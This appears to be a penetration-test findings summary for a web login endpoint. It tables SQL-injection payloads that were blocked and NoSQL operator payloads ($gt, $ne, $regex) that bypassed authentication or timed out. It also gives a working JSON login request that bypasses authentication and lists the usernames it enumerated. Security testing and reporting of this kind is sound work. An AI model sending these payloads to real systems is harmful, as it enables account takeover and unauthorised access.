 🔴 SQLi/NoSQLi Test Results Summary
Vulnerability Confirmed: NoSQL Injection
Test Payload Status Result
SQLi - Comment admin'-- ❌ 400 Blocked
SQLi - OR True ' OR '1'='1 ❌ 400 Blocked
SQLi - Comment admin'/* ❌ 400 Blocked
NoSQL - $gt {"$gt":""} ✅ 200 BYPASS - Alice
NoSQL - $gt filtered {"$gt":"B"} ✅ 200 BYPASS - Bob
NoSQL - $ne {"$ne":null} ⏱️ Timeout Possible DoS
NoSQL - $regex {"$regex":".*"} ⏱️ Timeout Possible DoS
Working Exploit Payload
POST /api/login
Content-Type: application/json
{"username":{"$gt":""},"password":{"$gt":""}}
Impact
- Authentication Bypass: Login without valid credentials
- User Enumeration: Can discover users (Alice, Bob found)
- Account Takeover: Can authenticate as any user in database
Discovered Users
Username isAdmin
Alice false
Bob false
user false